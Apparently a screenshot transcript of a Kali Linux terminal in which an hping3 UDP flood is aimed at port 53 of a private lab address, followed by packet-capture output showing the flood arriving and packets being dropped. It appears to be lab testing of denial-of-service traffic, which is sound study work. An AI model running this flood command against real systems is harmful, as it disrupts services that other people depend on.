 ┌──(f12㉿kali)-[~]
└─$ sudo hping3 --udp -p 53 -d 120 --flood 172.28.0.2
[sudo] password for f12:
HPING 172.28.0.2 (br-b166736cf72b 172.28.0.2): udp mode set, 28 headers + 1
20 data bytes
hping in flood mode, no replies will be shown
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
10:16:27.803448 eth0  In  IP 172.28.0.1.32555 > b13583cb0f80.53: 22616 updateDA% [b2&3=0x5858] [22616a] [22616q] [22616n] [22616au] [|domain]
10:16:27.803454 eth0  In  IP 172.28.0.1.32556 > b13583cb0f80.53: 22616 updateDA% [b2&3=0x5858] [22616a] [22616q] [22616n] [22616au] [|domain]
10:16:27.803461 eth0  In  IP 172.28.0.1.32557 > b13583cb0f80.53: 22616 updateDA% [b2&3=0x5858] [22616a] [22616q] [22616n] [22616au] [|domain]
10:16:27.803467 eth0  In  IP 172.28.0.1.32558 > b13583cb0f80.53: 22616 updateDA% [b2&3=0x5858] [22616a] [22616q] [22616n] [22616au] [|domain]
10:16:27.803474 eth0  In  IP 172.28.0.1.32559 > b13583cb0f80.53: 22616 updateDA% [b2&3=0x5858] [22616a] [22616q] [22616n] [22616au] [|domain]
10:16:27.803480 eth0  In  IP 172.28.0.1.32560 > b13583cb0f80.53: 22616 updateDA% [b2&3=0x5858] [22616a] [22616q] [22616n] [22616au] [|domain]
10:16:27.803486 eth0  In  IP 172.28.0.1.32561 > b13583cb0f80.53: 22616 updateDA% [b2&3=0x5858] [22616a] [22616q] [22616n] [22616au] [|domain]
10:16:27.803492 eth0  In  IP 172.28.0.1.32562 > b13583cb0f80.53: 22616 updateDA% [b2&3=0x5858] [22616a] [22616q] [22616n] [22616au] [|domain]
^C10:16:27.803499 eth0  In  IP 172.28.0.1.32563 > b13583cb0f80.53: 22616 updateDA% [b2&3=0x5858] [22616a] [22616q] [22616n] [22616au] [|domain]
71323 packets captured
2390095 packets received by filter
2311323 packets dropped by kernel